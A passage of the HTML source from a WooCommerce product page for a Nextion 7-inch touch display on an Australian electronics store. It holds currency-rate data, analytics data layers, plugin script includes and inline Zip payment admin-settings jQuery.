var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":82.31000000000000227373675443232059478759765625,"DZD":129.669999999999987494447850622236728668212890625,"AOA":915.4099999999999681676854379475116729736328125,"ARS":1429.25,"AMD":378.07999999999998408384271897375583648681640625,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.2999999999999971578290569595992565155029296875,"BBD":2,"BYN":2.87999999999999989341858963598497211933135986328125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.5400000000000062527760746888816356658935546875,"BOB":6.9199999999999999289457264239899814128875732421875,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.3699999999999992184029906638897955417633056640625,"BRL":5.29000000000000003552713678800500929355621337890625,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.6599999999999999200639422269887290894985198974609375,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2960.4499999999998181010596454143524169921875,"XPF":101.5799999999999982946974341757595539093017578125,"KHR":4026.8000000000001818989403545856475830078125,"CAD":1.37999999999999989341858963598497211933135986328125,"CVE":94.18000000000000682121026329696178436279296875,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":558.3500000000000227373675443232059478759765625,"CLP":871.75,"CNY":6.96999999999999975131004248396493494510650634765625,"COP":3660.5500000000001818989403545856475830078125,"KMF":420,"CDF":2183.260000000000218278728425502777099609375,"CRC":490.81999999999999317878973670303821563720703125,"HRK":6.410000000000000142108547152020037174224853515625,"CUC":1,"CUP":25.75,"CZK":20.660000000000000142108547152020037174224853515625,"DKK":6.36000000000000031974423109204508364200592041015625,"DJF":177.8600000000000136424205265939235687255859375,"DOP":63.030000000000001136868377216160297393798828125,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.0499999999999971578290569595992565155029296875,"ERN":15,"ETB":155.56999999999999317878973670303821563720703125,"EUR":0.84999999999999997779553950749686919152736663818359375,"FKP":0.7399999999999999911182158029987476766109466552734375,"FJD":2.25,"GMD":73,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.8499999999999996447286321199499070644378662109375,"GIP":0.7399999999999999911182158029987476766109466552734375,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.7399999999999999911182158029987476766109466552734375,"GNF":8754.7900000000008731149137020111083984375,"GYD":209.159999999999996589394868351519107818603515625,"HTG":130.969999999999998863131622783839702606201171875,"HNL":26.440000000000001278976924368180334568023681640625,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":325.1000000000000227373675443232059478759765625,"ISK":124.280000000000001136868377216160297393798828125,"INR":91.590000000000003410605131648480892181396484375,"IDR":16826.95000000000072759576141834259033203125,"IRR":42086,"IQD":1309.829999999999927240423858165740966796875,"ILS":3.140000000000000124344978758017532527446746826171875,"JMD":157.419999999999987494447850622236728668212890625,"JPY":158.520000000000010231815394945442676544189453125,"JEP":0.7399999999999999911182158029987476766109466552734375,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":505.8999999999999772626324556767940521240234375,"KES":129,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21597.47999999999956344254314899444580078125,"LBP":89525.66000000000349245965480804443359375,"LSL":16.21000000000000085265128291212022304534912109375,"LRD":185.25,"LYD":6.36000000000000031974423109204508364200592041015625,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.719999999999998863131622783839702606201171875,"MGA":4573.9600000000000363797880709171295166015625,"MWK":1733.73000000000001818989403545856475830078125,"MYR":4.03000000000000024868995751603506505489349365234375,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.7399999999999999911182158029987476766109466552734375,"MUR":46.10000000000000142108547152020037174224853515625,"MXN":17.46000000000000085265128291212022304534912109375,"MDL":16.940000000000001278976924368180334568023681640625,"MNT":3560,"MAD":9.17999999999999971578290569595992565155029296875,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.21000000000000085265128291212022304534912109375,"NPR":146.469999999999998863131622783839702606201171875,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.589999999999999857891452847979962825775146484375,"NZD":1.689999999999999946709294817992486059665679931640625,"NIO":36.75,"NGN":1420.1300000000001091393642127513885498046875,"KPW":900,"NOK":9.8499999999999996447286321199499070644378662109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.740000000000009094947017729282379150390625,"PAB":1,"PGK":4.230000000000000426325641456060111522674560546875,"PYG":6737.40999999999985448084771633148193359375,"PHP":59.03999999999999914734871708787977695465087890625,"PLN":3.569999999999999840127884453977458178997039794921875,"GBP":0.7399999999999999911182158029987476766109466552734375,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.3300000000000000710542735760100185871124267578125,"RUB":76,"RWF":1458.069999999999936335370875895023345947265625,"SHP":0.7399999999999999911182158029987476766109466552734375,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":99.93000000000000682121026329696178436279296875,"SCR":15.07000000000000028421709430404007434844970703125,"SLL":20969.5,"SGD":1.2800000000000000266453525910037569701671600341796875,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":568.6000000000000227373675443232059478759765625,"ZAR":16.129999999999999005240169935859739780426025390625,"KRW":1467.8800000000001091393642127513885498046875,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.70999999999997953636921010911464691162109375,"SDG":601.5,"SRD":38.219999999999998863131622783839702606201171875,"SZL":16.21000000000000085265128291212022304534912109375,"SEK":9.0099999999999997868371792719699442386627197265625,"CHF":0.79000000000000003552713678800500929355621337890625,"SYP":13002,"TJS":9.3300000000000000710542735760100185871124267578125,"TZS":2545,"THB":31.10000000000000142108547152020037174224853515625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.87999999999999989341858963598497211933135986328125,"TRY":43.340000000000003410605131648480892181396484375,"TMT":3.5,"UGX":3494.09999999999990905052982270717620849609375,"UAH":43.2000000000000028421709430404007434844970703125,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":37.86999999999999744204615126363933086395263671875,"UZS":12125.889999999999417923390865325927734375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26270.8499999999985448084771633148193359375,"XOF":558.3500000000000227373675443232059478759765625,"YER":238.30000000000001136868377216160297393798828125,"ZMW":19.969999999999998863131622783839702606201171875,"AUD":1.45999999999999996447286321199499070644378662109375},"lastrates":"1769160986","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260124" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":325.51999999999998181010596454143524169921875,"items":[{"item_id":40866,"item_name":"Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits","sku":"14850","price":325.51999999999998181010596454143524169921875,"stocklevel":42,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Electronics","item_category2":"Arduino Compatible SCM &amp; DIY Kits","item_category3":"Rasberry Pi &amp; Orange Pi","id":40866}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Tuesday 3. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":40866,"name":"Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits","categories":[{"name":"Rasberry Pi &amp; Orange Pi"}],"prices":{"price":32552,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"40866"}}},"products":[{"id":16228,"name":"pHin Wi-Fi-Enabled Smart Water Care Monitor for Pools and Hot Tubs, HPR1710","categories":[{"name":"Smart Health"}],"prices":{"price":56838,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16228"}}},{"id":19410,"name":"Roadie Bass - Standalone Automatic Smart Guitar Tuner for all String Instruments (Bass, Guitar, Mandolin, Banjo,Ukulele) Compatible with Smartphones &","categories":[{"name":"Audio/Visual"}],"prices":{"price":25000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19410"}}},{"id":18763,"name":"MESH Smart Trigger: Temperature and Humidity","categories":[{"name":"Smart Business and Education"}],"prices":{"price":24163,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"18763"}}},{"id":15863,"name":"ThermoPeanut Smart Bluetooth Thermometer","categories":[{"name":"Smart Health"}],"prices":{"price":20191,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"15863"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
